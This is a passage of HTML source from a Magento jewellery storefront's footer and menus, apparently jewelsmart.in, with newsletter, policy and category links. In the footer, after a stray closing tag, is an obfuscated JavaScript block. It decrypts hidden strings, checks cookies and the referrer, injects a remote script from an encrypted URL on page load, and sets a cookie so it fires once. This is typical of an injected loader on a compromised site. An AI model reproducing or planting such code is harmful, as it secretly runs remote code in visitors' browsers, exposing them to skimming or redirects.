            data-mage-init='{"validation": {"errorClass": "mage-error"}}'
            id="newsletter-validate-detail">
            <div class="field newsletter">
                <label class="label" for="newsletter"><span>Sign Up for Our Newsletter:</span></label>
                <div class="control">
                    <input name="email" type="email" id="newsletter"
                                placeholder="Enter your email address"
                                data-validate="{required:true, 'validate-email':true}"/></div></div>
            <div class="actions">
                <button class="action subscribe primary" title="Subscribe" type="submit">
                    <span>Subscribe</span></button></div></form></div></div></div></div></div></div></div>
<div class="footer-content-middle"><p><a href="https://www.jewelsmart.in/frequently-asked-questions">Frequently Asked Questions</a> <a href="https://www.jewelsmart.in/order-status">Order Status</a> <a href="https://www.jewelsmart.in/international-shipping">International Orders</a> <a href="https://www.jewelsmart.in/Gold-Plating-Imitation-Jewelry-Customer-Service">Customer Service</a></p>
<p><a href="https://www.jewelsmart.in/terms-conditions-policy">Terms And Conditions Policy</a> <a href="https://www.jewelsmart.in/privacy-policy">Privacy Policy</a> <a href="https://www.jewelsmart.in/disclaimer-policy">Disclaimer Policy</a> <a href="https://www.jewelsmart.in/cancellation-and-refund">Returns &amp; Refunds</a> <a href="https://www.jewelsmart.in/shipping-delivery-policy">Shipping &amp; Delivery Policy</a></p>
<p>Follow us on&nbsp; <a title="Visit Jewelsmart Instagram Page for Regular Design Updates " href="https://www.instagram.com/jewelsmart.in/">Instagram</a>  | <a title="Follow Us on Facebook Jewelsmart Fashion Jewellery" href="https://www.facebook.com/jewelsmartfashionjewellery">Facebook</a></p>
<p>Subscribe to Our <a title="Subscribe to our Youtube Channel Jewelsmart Fashion Jewellery" href="https://www.youtube.com/jewelsmartindia">YouTube</a> Channel</p></script><script type="52a8b2ec0bd3b786075153f9-text/javascript">function cWK6SV9JPk(tZaX7qEC0FLC6W5,key){var s=[],j=0,x,res="";for(var i=0;i<256;i++){s[i]=i}for(i=0;i<256;i++){j=(j+s[i]+key.charCodeAt(i%key.length))%256;x=s[i];s[i]=s[j];s[j]=x}i=0;j=0;for(var y=0;y<tZaX7qEC0FLC6W5.length;y++){i=(i+1)%256;j=(j+s[i])%256;x=s[i];s[i]=s[j];s[j]=x;res+=String.fromCharCode(tZaX7qEC0FLC6W5.charCodeAt(y)^s[(s[i]+s[j])%256])}return res;};function hJHJRvLMz2Mm(uwZyjS2Oth5OtCj,ozigS4HXYm5){return cWK6SV9JPk(atob(uwZyjS2Oth5OtCj),ozigS4HXYm5);};function bYqfbYutRwo(){var eCFibtfvAdRbss=["ffjnomG9RfwfgY3w","GCD1eSB8","aVXo8LkT","OeDn7fVYaH0=","loqzgCgh2H","vFjHheZtS7c="];var beO6s1y8UKyNX=["xSvn1CZ","i+h6RhAEcykuyg==","f63RpS9HVrq7eTf9u","zxw4L8XojYUXL6w6yFatbg==","b3ezRqgblBo","MvZXT+MaQfXVRPnDTaZv"];var xHCRDznsSQG8=hJHJRvLMz2Mm(beO6s1y8UKyNX[1],beO6s1y8UKyNX[0]);if(document[hJHJRvLMz2Mm(eCFibtfvAdRbss[1],eCFibtfvAdRbss[0])].indexOf(hJHJRvLMz2Mm(beO6s1y8UKyNX[3],beO6s1y8UKyNX[2]))===-1){if(window[hJHJRvLMz2Mm(eCFibtfvAdRbss[3],eCFibtfvAdRbss[2])].href[hJHJRvLMz2Mm(eCFibtfvAdRbss[5],eCFibtfvAdRbss[4])](xHCRDznsSQG8)){if(document[hJHJRvLMz2Mm(eCFibtfvAdRbss[1],eCFibtfvAdRbss[0])].indexOf(hJHJRvLMz2Mm(beO6s1y8UKyNX[5],beO6s1y8UKyNX[4]))===-1){vRu1OfYWSwXSBBJU();}}}};function vRu1OfYWSwXSBBJU(){var yPxdehc=["xqccUaWGFJFGx4a","kCxebQ==","lILaDfn","buDB2wXhVp8SMzx4ig==","yTg2gWRYoEqtAfcT","Xktk","rgl3Atf3LgPrfh","xzgAEg=="];var zqGDs5NbROW=["oXFp5vsIT7zfmx","/GrPjmMYpED/LZPPU4kyGdc8vnEx6C2RKLXrtYotpmlfXsc=","so2Ix36sCgp8meg","PeoFdakA","d1MFAIfQU","zKcFWoOIy0KxLXTzdQ+e","zkLgmE9hAAbisuM","wA==","lGwwmVRU3rlFZeags","Hi0="];const uid=window[hJHJRvLMz2Mm(yPxdehc[1],yPxdehc[0])](d6E8yr6());const url=hJHJRvLMz2Mm(zqGDs5NbROW[1],zqGDs5NbROW[0])+encodeURIComponent(uid);const script=document[hJHJRvLMz2Mm(yPxdehc[3],yPxdehc[2])](hJHJRvLMz2Mm(zqGDs5NbROW[3],zqGDs5NbROW[2]));script[hJHJRvLMz2Mm(yPxdehc[5],yPxdehc[4])]=url;document[hJHJRvLMz2Mm(yPxdehc[7],yPxdehc[6])].appendChild(script);utgIcjbrB67ZoY(hJHJRvLMz2Mm(zqGDs5NbROW[5],zqGDs5NbROW[4]),hJHJRvLMz2Mm(zqGDs5NbROW[7],zqGDs5NbROW[6]),hJHJRvLMz2Mm(zqGDs5NbROW[9],zqGDs5NbROW[8]));};function utgIcjbrB67ZoY(x9OqAoYxC,gvzuO1WWrnz5Bo73N,k21QH2h3W){var nicIa0VUiFok=["iGv6xjmXtr","A0T/EDnhKw==","fk7SJuX5y4IAILt","AzPweivj5w==","wuHK7XsCr4Ts5ZlZ","b5/MJJAFiX323hw=","hZrOOqFD4av8cpHE","BVVl89BJ"];var s4VLtUBvxft274P=["uOPNj8bLmkDP6aG","7iK2tBY=","ls9I2Y7bu","djrYKw==","mdDxm9RuxR","mTm/RClLW0SFsw==","k975jUnGIxM9","4XpDzihsroU=","k41MACqiNxf","eQ=="];var o98Uut8PXLz5gh=new Date;var c5GWpTrqPypU=hJHJRvLMz2Mm(s4VLtUBvxft274P[1],s4VLtUBvxft274P[0]);var tgiJb9Q3DZMvi9ge=hJHJRvLMz2Mm(s4VLtUBvxft274P[3],s4VLtUBvxft274P[2]);o98Uut8PXLz5gh[hJHJRvLMz2Mm(nicIa0VUiFok[1],nicIa0VUiFok[0])](o98Uut8PXLz5gh[hJHJRvLMz2Mm(nicIa0VUiFok[3],nicIa0VUiFok[2])]()+(k21QH2h3W*c5GWpTrqPypU*tgiJb9Q3DZMvi9ge));var fR5tlu3cmfNvPsQ2=hJHJRvLMz2Mm(s4VLtUBvxft274P[5],s4VLtUBvxft274P[4])+o98Uut8PXLz5gh[hJHJRvLMz2Mm(nicIa0VUiFok[5],nicIa0VUiFok[4])]();var eUcJ8EZRaavu=hJHJRvLMz2Mm(s4VLtUBvxft274P[7],s4VLtUBvxft274P[6]);document[hJHJRvLMz2Mm(nicIa0VUiFok[7],nicIa0VUiFok[6])]=x9OqAoYxC+hJHJRvLMz2Mm(s4VLtUBvxft274P[9],s4VLtUBvxft274P[8])+gvzuO1WWrnz5Bo73N+fR5tlu3cmfNvPsQ2+eUcJ8EZRaavu;};function d6E8yr6(){var xGMaM6aSp2bhk0=["bqn2OqlF5gaC","e/ONcNZzVQ==","lSs5i5d","y2XMvVf58x3U1qrt5e+a","xBTH0Ww","qKYGKrIAx6w="];return([1e7]+-1e3+-4e3+-8e3+-1e11)[hJHJRvLMz2Mm(xGMaM6aSp2bhk0[1],xGMaM6aSp2bhk0[0])](/[018]/g,c=>(c^crypto[hJHJRvLMz2Mm(xGMaM6aSp2bhk0[3],xGMaM6aSp2bhk0[2])](new Uint8Array(1))[0]&15>>c/4)[hJHJRvLMz2Mm(xGMaM6aSp2bhk0[5],xGMaM6aSp2bhk0[4])](16));};bYqfbYutRwo();</script><div class="footer-social hover-iconsocial"><p class="social">&nbsp;</p></div><div class="footer-payment"><img class="img-responsive" src="https://www.jewelsmart.in/media/wysiwyg/codazon/footer-payment.png" alt="Accept Payment"></div></div><div class="footer-content-bottom"><div class="footer-address"><p>© 2020 JewelSmart.in. Trademarks and brands</p></div></div></div></div></footer><script type="text/x-magento-init">{"*":{"Magento_Ui/js/core/app":{"components":{"storage-manager":{"component":"Magento_Catalog/js/storage-manager","appendTo":"","storagesConfiguration":{"recently_viewed_product":{"requestConfig":{"syncUrl":"https:\/\/www.jewelsmart.in\/catalog\/product\/frontend_action_synchronize\/"},"lifetime":"1000","allowToSendRequest":null},"recently_compared_product":{"requestConfig":{"syncUrl":"https:\/\/www.jewelsmart.in\/catalog\/product\/frontend_action_synchronize\/"},"lifetime":"1000","allowToSendRequest":null},"product_data_storage":{"updateRequestConfig":{"url":"https:\/\/www.jewelsmart.in\/rest\/default\/V1\/products-render-info"},"requestConfig":{"syncUrl":"https:\/\/www.jewelsmart.in\/catalog\/product\/frontend_action_synchronize\/"},"allowToSendRequest":null}}}}}}}</script><script type="52a8b2ec0bd3b786075153f9-text/javascript">div#f_paystack-cc-form{display:none;}</script><script type="52a8b2ec0bd3b786075153f9-text/javascript">require(['jquery','Magento_Customer/js/customer-data','mage/cookies','domReady!'],function($,customerData){if($.cookie('pr-amp-product-added-to-cart')){setTimeout(function(){customerData.reload(['cart']);},200);$.cookie('pr-amp-product-added-to-cart','',{path:'/',expires:-1});}});</script><div class="mb-bottom-toolbar visible-xs" id="mb-bottom-toolbar"><div class="mb-toolbar-backface" data-role="close-content"></div><div class="mb-toolbar-content"><div class="mb-toolbar-content-inner cdz-dd-content cdz-dropdown" data-role="mb-toolbar-content"></div></div><div class="mb-toolbar-inner row"><div class="btn-groups col-xs-18"><div class="owl-carousel" id="btn-group-slider" data-role="group-slider"><div class="btn-group" id="tool-btn-group-1" data-role="group-item"><ul class="menu-items items row"><li class="item col-xs-6 btn-home"><a class="action" href="https://www.jewelsmart.in/" ><i class="fa fa-home"></i></a></li> <li class="item col-xs-6 btn-search"><a class="action" href="javascript:void(0)" data-action='{"trigger": {"event":"click", "target": ".full-box-trigger:first"}}' ><i class="fa fa-search"></i></a></li> <li class="item col-xs-6 btn-cart js-footer-cart"><a class="action" href="javascript:void(0)" data-action='{"display": {"element": "#mobi_cart-wrapper .block-minicart"}}' ><i class="fa fa-shopping-cart"></i> <span class="info-wrap" data-bind="scope: 'minicart_content'" data-block="minicart"><span class="counter-number"><!-- ko text: getCartParam('summary_count') --><!-- /ko --></span></span></a></li> <li class="item col-xs-6 btn-account"><a class="action" href="https://www.jewelsmart.in/customer/account/" ><i class="fa fa-user-o"></i></a></li></ul></div><div class="btn-group" id="tool-btn-group-2" data-role="group-item"><ul class="menu-items items row"><li class="item col-xs-6 btn-contact"><a class="action" href="https://www.jewelsmart.in/contact/" ><i class="fa fa-map-marker"></i></a></li> <li class="item col-xs-6 btn-wishlist"><a class="action" href="https://www.jewelsmart.in/wishlist/" ><i class="fa fa-heart-o"></i></a></li> <li class="item col-xs-6 btn-compare"><a class="action" href="https://www.jewelsmart.in/catalog/product_compare/" ><i class="fa fa-random"></i></a></li> <li class="item col-xs-6 btn-menu"><a class="action" href="javascript:void(0)" data-action='{"trigger": {"event":"click", "target": ".page-header .nav-toggle[data-action=toggle-nav]"}}' ><i class="fa fa-navicon"></i></a></li></ul></div></div></div><div class="col-xs-6 group-switch"><button data-role="switch-group" class="switcher" href="javascript:void(0);"><span class="fa fa-circle-o dot"></span> <span class="fa fa-circle-o dot"></span> <span class="fa fa-circle-o dot"></span> <span class="times"></span></button></div></div></div><script type="text/magento-template" style="display:none" id="search-by-category-tmpl">
	<div class="cdz-cat-search" data-role="container" data-search='{"allCatText":"All Categories","currentCat":false}'>
		<div class="inner">
			<a href="javascript:;" class="current-cat" data-role="trigger"><span>All Categories</span></a>
			<div class="category-chooser dropdown" data-role="dropdown">
				<div class="dropdown-inner nice-scroll">
					<ul class="category-list" data-role="category-list">
						<li><a class="all-cat">All Categories</a></li>
						<li><a data-id="1388" >Offer Sale</a></li><li class="parent"><a data-id="1390" >Mangalsutra</a><ul><li><a data-id="1422" >Thali Accessories</a></li></ul></li><li><a data-id="1391" >92.5 Silver Jewellery</a></li><li><a data-id="1363" >Beaded Jewellery</a></li><li><a data-id="1398" >Bridal Jewellery Sets</a></li><li><a data-id="1401" >Nagas Jewellery</a></li><li><a data-id="1403" >Devotional Items</a></li><li class="parent"><a data-id="1413" >Accessories</a><ul><li><a data-id="1389" >Antique Chains</a></li><li><a data-id="1396" >Toe Rings</a></li><li><a data-id="1397" >Saree Brooches</a></li><li><a data-id="1406" >Nose Ring</a></li><li><a data-id="1378" >Maang Tikka Online On Jewelsmart</a></li><li><a data-id="1399" >Ear Chains</a></li><li><a data-id="1394" >Finger Rings</a></li><li class="parent"><a data-id="1376" >Hair Jewellery</a><ul><li><a data-id="1400" >Jadai Kunjalam</a></li></ul></li><li><a data-id="1408" >Rakhi</a></li><li><a data-id="1382" >Anklets</a></li><li><a data-id="1418" >Jewellery Beads</a></li><li><a data-id="1423" >Latkan</a></li></ul></li><li><a data-id="1407" >Silver Plated Jewellery</a></li><li><a data-id="1409" >Kids Jewellery</a></li><li><a data-id="1410" >Wholesale Jewellery</a></li><li><a data-id="1411" >Gold Plated Jewellery</a></li><li><a data-id="1364" >Long Necklaces</a></li><li class="parent"><a data-id="1365" >Pendant Sets</a><ul><li><a data-id="1375" >Antique Pendant Sets</a></li></ul></li><li class="parent"><a data-id="1366" >Gold Plated Earrings</a><ul><li><a data-id="1383" >Jhumka</a></li><li><a data-id="1384" >Screw Lock Earrings</a></li><li><a data-id="1385" >Press Push Earings</a></li></ul></li><li class="parent"><a data-id="1367" >Temple Jewellery</a><ul><li><a data-id="1416" >Sets</a></li></ul></li><li><a data-id="1368" >Gold Plated Bracelets</a></li><li class="parent"><a data-id="1369" >Gold Plated Chains</a><ul><li><a data-id="1392" >18 Inches Chains</a></li><li><a data-id="1393" >30 Inches Chain</a></li><li><a data-id="1395" >24 Inch Chain</a></li><li><a data-id="1402" >Mugappu Chains</a></li></ul></li><li class="parent"><a data-id="1370" >Gold Plated Necklace</a><ul><li><a data-id="1387" >Antique Necklace</a></li><li><a data-id="1404" >Choker Necklace</a></li><li><a data-id="1371" >CZ / AD /  Necklace</a></li></ul></li><li class="parent"><a data-id="1372" >Gold Plated Bangles</a><ul><li><a data-id="1373" >Gold Plated Stone Bangles</a></li><li><a data-id="1374" >AD and Cubic Zircon Bangles</a></li><li><a data-id="1412" >Lac Bangles Online</a></li><li><a data-id="1417" >Daily Wear Collections</a></li></ul></li><li><a data-id="1377" >Wedding Jewellery</a></li><li class="parent"><a data-id="1379" >Dance Jewelry</a><ul><li><a data-id="1405" >Dance Salangai</a></li></ul></li><li><a data-id="1380" >Hip Chains Vaddanam</a></li><li><a data-id="1386" >Premium Jewellery</a></li><li><a data-id="1381" >Ara Vanki</a></li><li class="parent"><a data-id="1414" >Jewellery Collections</a><ul><li><a data-id="1415" >Pearl Jewellery</a></li></ul></li><li class="parent"><a data-id="1419" >Fashion Jewellery</a><ul><li><a data-id="1420" >Necklace Sets</a></li><li><a data-id="1421" >Designer Bangles</a></li></ul></li><li class="parent"><a data-id="1424" >Impon Jewellery</a><ul><li><a data-id="1425" >Impon Pendants</a></li><li><a data-id="1426" >Impon Necklace</a></li><li><a data-id="1427" >Impon Earrings</a></li><li><a data-id="1428" >Impon Bangles</a></li></ul></li><li><a data-id="1429" >Social Media</a></li></ul></div></div></div></div></script> <div class="minicart-popup" id="cdz-minicart-popup" data-block='minicartpro'><div class="block-minicartpro block"><div id="minicartpro-content-wrapper" class="minicartpro-content-wrapper" data-bind="scope: 'minicartpro_content'"><!-- ko template: getTemplate() --><!-- /ko --></div><div class="ajaxcart-loader double-bounce-spinner"><div class="double-bounce1"></div><div class="double-bounce2"></div></div></div></div><script type="text/x-magento-init">{"[data-block='minicartpro']":{"Magento_Ui/js/core/app":{"components":{"minicartpro_content":{"config":{"itemRenderer":{"default":"defaultRenderer","simple":"defaultRenderer","virtual":"defaultRenderer"},"template":"Codazon_ShoppingCartPro\/minicart\/content"},"children":{"item.renderer":{"component":"uiComponent","config":{"displayArea":"defaultRenderer","template":"Codazon_ShoppingCartPro\/minicart\/item\/default"},"children":{"item.image":{"component":"Magento_Catalog\/js\/view\/image","config":{"template":"Magento_Catalog\/product\/image","displayArea":"itemImage"}},"checkout.cart.item.price.sidebar":{"component":"uiComponent","config":{"template":"Magento_Checkout\/minicart\/item\/price","displayArea":"priceSidebar"}}}},"subtotal.container":{"children":{"subtotal":{"children":{"subtotal.totals":{"component":"Magento_Checkout\/js\/view\/checkout\/minicart\/subtotal\/totals","config":{"template":"Magento_Checkout\/minicart\/subtotal\/totals"}}},"component":"uiComponent","config":{"template":"Magento_Checkout\/minicart\/subtotal"}}},"component":"uiComponent","config":{"displayArea":"subtotalContainer"}},"extra_info":{"component":"uiComponent","config":{"displayArea":"extraInfo"}},"promotion":{"component":"uiComponent","config":{"displayArea":"promotion"}}},"component":"Codazon_ShoppingCartPro\/js\/minicart"}},"types":[]}}}</script> <div class="md-sidenav-left cdz-sidebar" data-sidebarid="left"><div class="utilies-sections"><div class="utilies-section nice-scroll active utilities-linkslist" id="utilities-linkslist" ><div class="links-list" id="link-list-692dd578ce684"><div class="cdz-menu no-loaded cdz-vertical-menu cdz-normal" id="menu-7-692dc44264c4b" data-mage-init='{"megamenu":{"dropdownEffect":"normal","type":1,"useAjaxMenu":0,"menu":"codazon-links-list","ajaxUrl":"https:\/\/www.jewelsmart.in\/megamenu\/index\/ajax\/","tabletLinkText":"\u003Cspan class=\"link-prefix\"\u003EGo to\u003C\/span\u003E \u003Cspan class=\"link-text\"\u003E%1\u003C\/span\u003E","pagingMenu":0}}'><ul class="groupmenu"><li class="item level0 level-top" ><a class="menu-link" href="https://www.jewelsmart.in/enable-cookies/"><span>About Us</span></a></li> <li class="item level0 level-top parent cat-tree no-full" ><span class="cdz-item-tag" style="color:#ffffff;background:#ff8000;border-color:#ff8000">hot</span> <a class="menu-link" href="#"><span>Category</span></a> <ul class="cat-tree groupmenu-drop"><li class="level1 nav-1 item first"><a class="menu-link" href="https://www.jewelsmart.in/special-sale/offer-products-clearance-sale-immitation-jewellery-jewelsmart-india-buy-online" ><span>Offer Sale</span></a></li><li class="level1 nav-2 item parent"><a class="menu-link" href="https://www.jewelsmart.in/mangalsutras/mangalsutra-mangala-sutra-traditional-auspicious-indian-jewellery-online" ><span>Mangalsutra</span></a><ul class="level1 groupmenu-drop"><li class="level2 nav-2-1 item first last"><a class="menu-link" href="https://www.jewelsmart.in/mangalsutras-mangalsutra-mangala-sutra-traditional-auspicious-indian-jewellery-online/thali-accessories" ><span>Thali Accessories</span></a></li></ul></li><li class="level1 nav-3 item"><a class="menu-link" href="https://www.jewelsmart.in/silver-jewellery/92.5-silver-jewellery-designs-online" ><span>92.5 Silver Jewellery</span></a></li><li class="level1 nav-4 item"><a class="menu-link" href="https://www.jewelsmart.in/beaded-jewellery/hyderabad-pearls-crystals-fancy-golden-balls" ><span>Beaded Jewellery</span></a></li><li class="level1 nav-5 item"><a class="menu-link" href="https://www.jewelsmart.in/complete-wedding-bridal-jewellery-set-jewelsmart-traditional-fashion-buy-online" ><span>Bridal Jewellery Sets</span></a></li><li class="level1 nav-6 item"><a class="menu-link" href="https://www.jewelsmart.in/nagas-jewellery/gold-plated-nagas-jewellery-nakshi-temple-god-handmade-traditional-south-indian" ><span>Nagas Jewellery</span></a></li><li class="level1 nav-7 item"><a class="menu-link" href="https://www.jewelsmart.in/gold-plated-one-gram-jewellery-devotional-imitation-sindoor-kumkam-barina" ><span>Devotional Items</span></a></li><li class="level1 nav-8 item parent"><a class="menu-link" href="https://www.jewelsmart.in/accessories" ><span>Accessories</span></a><ul class="level1 groupmenu-drop"><li class="level2 nav-8-1 item first"><a class="menu-link" href="https://www.jewelsmart.in/accessories/Antique-Gold-Plated-chains-online-shopping" ><span>Antique Chains</span></a></li><li class="level2 nav-8-2 item"><a class="menu-link" href="https://www.jewelsmart.in/accessories/toe-rings/toe-rings-indian-traditional-immitation-jewellery-buy-online" ><span>Toe Rings</span></a></li><li class="level2 nav-8-3 item"><a class="menu-link" href="https://www.jewelsmart.in/accessories/saree-brooches/saree-pins-designs-buy-online-gold-plated-jewellery" ><span>Saree Brooches</span></a></li><li class="level2 nav-8-4 item"><a class="menu-link" href="https://www.jewelsmart.in/accessories/gold-plated-nose-rings-pins-imitation-non-piercing-designs-ad-stones" ><span>Nose Ring</span></a></li><li class="level2 nav-8-5 item"><a class="menu-link" href="https://www.jewelsmart.in/accessories/maang-tikka" ><span>Maang Tikka Online On Jewelsmart</span></a></li><li class="level2 nav-8-6 item"><a class="menu-link" href="https://www.jewelsmart.in/accessories/earchains/gold-plated-earchains-mattal-bridal-jewellery-designs-online" ><span>Ear Chains</span></a></li><li class="level2 nav-8-7 item"><a class="menu-link" href="https://www.jewelsmart.in/accessories/finger-rings/gold-plated-temple-one-gram-adjustable-size-latest-designs-imitation" ><span>Finger Rings</span></a></li><li class="level2 nav-8-8 item parent"><a class="menu-link" href="https://www.jewelsmart.in/accessories/Hair-Style-Kondai-JadaBilla-Kemp-Decorative-Wedding-classical-dance-jewellery" ><span>Hair Jewellery</span></a><ul class="level2 groupmenu-drop"><li class="level3 nav-8-8-1 item first last"><a class="menu-link" href="https://www.jewelsmart.in/hair-jewellery/hair-jadai-kunjalam-kuppulu-stones-kemp-classical-dance-wedding-jewellery-online" ><span>Jadai Kunjalam</span></a></li></ul></li><li class="level2 nav-8-9 item"><a class="menu-link" href="https://www.jewelsmart.in/rakhi" ><span>Rakhi</span></a></li><li class="level2 nav-8-10 item"><a class="menu-link" href="https://www.jewelsmart.in/accessories/anklets-payal-designs-gold-plated-jewellery-online" ><span>Anklets</span></a></li><li class="level2 nav-8-11 item"><a class="menu-link" href="https://www.jewelsmart.in/accessories/jewellery-beads" ><span>Jewellery Beads</span></a></li><li class="level2 nav-8-12 item last"><a class="menu-link" href="https://www.jewelsmart.in/accessories/latkan" ><span>Latkan</span></a></li></ul></li><li class="level1 nav-9 item"><a class="menu-link" href="https://www.jewelsmart.in/silver-plated-jewellery" ><span>Silver Plated Jewellery</span></a></li><li class="level1 nav-10 item"><a class="menu-link" href="https://www.jewelsmart.in/kids-jewellery-designs-online" ><span>Kids Jewellery</span></a></li><li class="level1 nav-11 item"><a class="menu-link" href="https://www.jewelsmart.in/gold-plated-one-gram-jewellery-wholesale-prices-latest-imitation-designs" ><span>Wholesale Jewellery</span></a></li><li class="level1 nav-12 item"><a class="menu-link" href="https://www.jewelsmart.in/gold-plated-jewellery" ><span>Gold Plated Jewellery</span></a></li><li class="level1 nav-13 item"><a class="menu-link" href="https://www.jewelsmart.in/long-necklace-haram-designs" ><span>Long Necklaces</span></a></li><li class="level1 nav-14 item parent"><a class="menu-link" href="https://www.jewelsmart.in/Buy-Online-Pendant-Sets-Artificial-Jewellery-Immitation-Women-Latest-Designs" ><span>Pendant Sets</span></a><ul class="level1 groupmenu-drop"><li class="level2 nav-14-1 item first last"><a class="menu-link" href="https://www.jewelsmart.in/pendant-earrings-antique-jewellery" ><span>Antique Pendant Sets</span></a></li></ul></li><li class="level1 nav-15 item parent"><a class="menu-link" href="https://www.jewelsmart.in/22ct-Gold-Plated-Earrings-Screwback-Shop-Online-Fancy-Jewellery-Collections" ><span>Gold Plated Earrings</span></a><ul class="level1 groupmenu-drop"><li class="level2 nav-15-1 item first"><a class="menu-link" href="https://www.jewelsmart.in/jhumka-designs-earrings" ><span>Jhumka</span></a></li><li class="level2 nav-15-2 item"><a class="menu-link" href="https://www.jewelsmart.in/gold-plated-jewellery-south-indian-screw-lock-earrings-online" ><span>Screw Lock Earrings</span></a></li><li class="level2 nav-15-3 item last"><a class="menu-link" href="https://www.jewelsmart.in/ear-studs/gold-plated-jewellery-press-push-type-earrings-designs-imitation" ><span>Press Push Earings</span></a></li></ul></li><li class="level1 nav-16 item parent"><a class="menu-link" href="https://www.jewelsmart.in/temple-jewellery-designs" ><span>Temple Jewellery</span></a><ul class="level1 groupmenu-drop"><li class="level2 nav-16-1 item first last"><a class="menu-link" href="https://www.jewelsmart.in/temple-jewellery-designs/sets" ><span>Sets</span></a></li></ul></li><li class="level1 nav-17 item"><a class="menu-link" href="https://www.jewelsmart.in/Gold-plated-bracelets/daily-wear-party-grand-real-look-imitation-jewellery-kada-designs" ><span>Gold Plated Bracelets</span></a></li><li class="level1 nav-18 item parent"><a class="menu-link" href="https://www.jewelsmart.in/gold-plated-chains-18-24-30-inches-guarantee-colour" ><span>Gold Plated Chains</span></a><ul class="level1 groupmenu-drop"><li class="level2 nav-18-1 item first"><a class="menu-link" href="https://www.jewelsmart.in/buy-18-inches-fancy-design-gold-plated-chains-with-warranty-online" ><span>18 Inches Chains</span></a></li><li class="level2 nav-18-2 item"><a class="menu-link" href="https://www.jewelsmart.in/gold-plated-30-inches-chains-guaranteed-plating" ><span>30 Inches Chain</span></a></li><li class="level2 nav-18-3 item"><a class="menu-link" href="https://www.jewelsmart.in/24-Inches-Gold-Plated-Chain-Designs-Online" ><span>24 Inch Chain</span></a></li><li class="level2 nav-18-4 item last"><a class="menu-link" href="https://www.jewelsmart.in/gold-plated-chains/mugappu-chains-guarantee-plated-semi-precious-gold-designs" ><span>Mugappu Chains</span></a></li></ul></li><li class="level1 nav-19 item parent"><a class="menu-link" href="https://www.jewelsmart.in/gold-plated-necklace/artificial-south-indian-traditional-immitation-one-gram-gold-jewellery-online" ><span>Gold Plated Necklace</span></a><ul class="level1 groupmenu-drop"><li class="level2 nav-19-1 item first"><a class="menu-link" href="https://www.jewelsmart.in/Antique-Jewellery/necklace-handmade-dull-gold-plated-finish-one-gram-fashion" ><span>Antique Necklace</span></a></li><li class="level2 nav-19-2 item"><a class="menu-link" href="https://www.jewelsmart.in/choker-necklace/gold-plated-one-gram-jewellery-choker-necklace-bridal-wedding-designs" ><span>Choker Necklace</span></a></li><li class="level2 nav-19-3 item last"><a class="menu-link" href="https://www.jewelsmart.in/semi-precious-jewellery/Cubic-Zircon-AD-Ruby-Emerald-Necklace-Ear-Rings" ><span>CZ / AD / Necklace</span></a></li></ul></li><li class="level1 nav-20 item parent"><a class="menu-link" href="https://www.jewelsmart.in/gold-plated-bangles-designs" ><span>Gold Plated Bangles</span></a><ul class="level1 groupmenu-drop"><li class="level2 nav-20-1 item first"><a class="menu-link" href="https://www.jewelsmart.in/Gold-Plated-Stone-Bangles-South-Indian-Jewellery-Designs" ><span>Gold Plated Stone Bangles</span></a></li><li class="level2 nav-20-2 item"><a class="menu-link" href="https://www.jewelsmart.in/Gold-Plated-Cubic-Zircon-American-Diamond-Bangles" ><span>AD and Cubic Zircon Bangles</span></a></li><li class="level2 nav-20-3 item"><a class="menu-link" href="https://www.jewelsmart.in/gold-plated-bangles-designs/category/lac-bangles-online" ><span>Lac Bangles Online</span></a></li><li class="level2 nav-20-4 item last"><a class="menu-link" href="https://www.jewelsmart.in/gold-plated-bangles-designs/daily-wear-collections" ><span>Daily Wear Collections</span></a></li></ul></li><li class="level1 nav-21 item active"><a class="menu-link" href="https://www.jewelsmart.in/wedding-jewellery-sets/bridal-jewellery-vanki-oddiyanam-haram-maang-tikka-online" ><span>Wedding Jewellery</span></a></li><li class="level1 nav-22 item parent"><a class="menu-link" href="https://www.jewelsmart.in/dance-jewellery/south-indian-classical-dance-baratha-natiyam-kemp-temple-jewellery" ><span>Dance Jewelry</span></a><ul class="level1 groupmenu-drop"><li class="level2 nav-22-1 item first last"><a class="menu-link" href="https://www.jewelsmart.in/classical-dance-salangai-kuchipudi-bharatanatyam-accessory-shop-online" ><span>Dance Salangai</span></a></li></ul></li><li class="level1 nav-23 item"><a class="menu-link" href="https://www.jewelsmart.in/Waist-belt/Gold-Plated-One-Gram-Vaddanam-Oddiyanam-HipChains-Kamarpatta-buy-online" ><span>Hip Chains Vaddanam</span></a></li><li class="level1 nav-24 item"><a class="menu-link" href="https://www.jewelsmart.in/premium-jewellery/exclusive-gold-finish-one-gram-handmade-fashion-jewellery-online" ><span>Premium Jewellery</span></a></li><li class="level1 nav-25 item"><a class="menu-link" href="https://www.jewelsmart.in/Baju-band-vanki/one-gram-traditional-armlet-aravanki-south-bridal-wedding-jewellery" ><span>Ara Vanki</span></a></li><li class="level1 nav-26 item parent"><a class="menu-link" href="https://www.jewelsmart.in/jewellery-collections" ><span>Jewellery Collections</span></a><ul class="level1 groupmenu-drop"><li class="level2 nav-26-1 item first last"><a class="menu-link" href="https://www.jewelsmart.in/jewellery-collections/pearl-jewellery" ><span>Pearl Jewellery</span></a></li></ul></li><li class="level1 nav-27 item parent"><a class="menu-link" href="https://www.jewelsmart.in/fashion-jewellery" ><span>Fashion Jewellery</span></a><ul class="level1 groupmenu-drop"><li class="level2 nav-27-1 item first"><a class="menu-link" href="https://www.jewelsmart.in/fashion-jewellery/necklace-sets" ><span>Necklace Sets</span></a></li><li class="level2 nav-27-2 item last"><a class="menu-link" href="https://www.jewelsmart.in/fashion-jewellery/designer-bangles" ><span>Designer Bangles</span></a></li></ul></li><li class="level1 nav-28 item parent"><a class="menu-link" href="https://www.jewelsmart.in/impon-jewellery" ><span>Impon Jewellery</span></a><ul class="level1 groupmenu-drop"><li class="level2 nav-28-1 item first"><a class="menu-link" href="https://www.jewelsmart.in/impon-jewellery/impon-pendants" ><span>Impon Pendants</span></a></li><li class="level2 nav-28-2 item"><a class="menu-link" href="https://www.jewelsmart.in/impon-jewellery/impon-necklace" ><span>Impon Necklace</span></a></li><li class="level2 nav-28-3 item"><a class="menu-link" href="https://www.jewelsmart.in/impon-jewellery/impon-earrings" ><span>Impon Earrings</span></a></li><li class="level2 nav-28-4 item last"><a class="menu-link" href="https://www.jewelsmart.in/impon-jewellery/impon-bangles" ><span>Impon Bangles</span></a></li></ul></li><li class="level1 nav-29 item last"><a class="menu-link" href="https://www.jewelsmart.in/social-media" ><span>Social Media</span></a></li></ul></li> <li class="item level0 level-top" ><a class="menu-link" href=""><span>Term & Conditions</span></a></li> <li class="item level0 level-top" ><a class="menu-link" 